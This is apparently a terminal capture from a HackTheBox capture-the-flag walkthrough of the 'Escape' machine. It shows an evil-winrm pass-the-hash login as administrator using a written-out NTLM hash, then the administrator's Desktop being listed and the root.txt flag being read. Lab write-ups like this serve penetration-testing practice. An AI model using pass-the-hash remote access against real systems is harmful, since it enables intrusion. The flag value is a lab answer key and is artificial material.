 (certipy) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape]
└──_ #evil-winrm -i sequel.htb -u administrator -H a52f78e4c751e5f5e17e1e9f3e58f4ee
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         7/2/2025   1:33 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
47470f3c367745b11fca916f0802aa07
*Evil-WinRM* PS C:\Users\Administrator\Desktop>